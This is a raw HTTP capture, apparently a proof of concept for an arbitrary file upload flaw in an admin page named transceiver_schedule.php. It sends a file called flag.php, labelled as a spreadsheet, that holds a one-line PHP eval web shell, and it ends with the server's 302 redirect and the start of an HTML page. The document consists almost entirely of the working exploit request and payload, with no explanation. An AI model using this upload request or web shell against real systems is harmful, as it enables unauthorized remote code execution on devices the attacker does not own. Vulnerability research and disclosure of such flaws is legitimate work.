 POST /admin/transceiver_schedule.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------37436279464137825937312543375
Content-Length: 422
Origin: http://
Connection: close
Cookie: SESS_IDS=kv0emmfvmtftbdtgmo2851eesr;
Referer: http:///admin/transceiver_schedule.php
Upgrade-Insecure-Requests: 1
-----------------------------37436279464137825937312543375
Content-Disposition: form-data; name="upload_file"; filename="flag.php"
Content-Type: application/vnd.ms-excel
<?php @eval($_POST[x]);?>
-----------------------------37436279464137825937312543375
Content-Disposition: form-data; name="usb_schedule"
固定スケジュールインポート
-----------------------------37436279464137825937312543375--
HTTP/1.1 302 Found
Connection: close
X-Powered-By: PHP/7.2.1-dev
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: login.php
Content-type: text/html; charset=UTF-8
Date: Fri, 03 May 2024 02:44:55 GMT
Server: lighttpd/1.4.13
Content-Length: 26381
<!DOCTYPE html>
<html>
<!--
==========================================================================================
============
▼HTML Start
==========================================================================================
============ -->
<head>
<!-- head include -->
<meta charset="UTF-8" />